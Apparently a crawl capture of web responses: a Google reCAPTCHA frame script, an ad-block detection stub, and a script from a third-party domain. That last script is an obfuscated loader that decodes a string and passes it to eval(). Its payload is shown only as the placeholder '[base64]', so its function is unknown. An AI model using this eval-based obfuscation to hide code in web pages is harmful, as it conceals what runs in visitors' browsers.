

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DwmCp1PxNPs3OR8NVcbSlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949695918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVVn5wM5AbvavRCAZ2VkNt0RQtUtIYltFGfLDzcBebXBAbqR5iUchc5jBPogOJa0GjICPT9ZxHhBtTOTC6-KxoZMxy3foncJt7OO4Lx38WxbNPTi2naVsGLugmYj9qaLOseksZT7NoK88SwLKX97mv8igGe-mQyZwCR08GD80tc4jFSxTkWBj_TjQ==/__ad_frame./advertisement2._sidebar_ad_/480x60_=300x250_
body_size: -1292
content:
window['fdb2c859-a937-4b99-84f2-996c0118c41c'] = true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1901
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"PwKyNvgCk",26,3,25))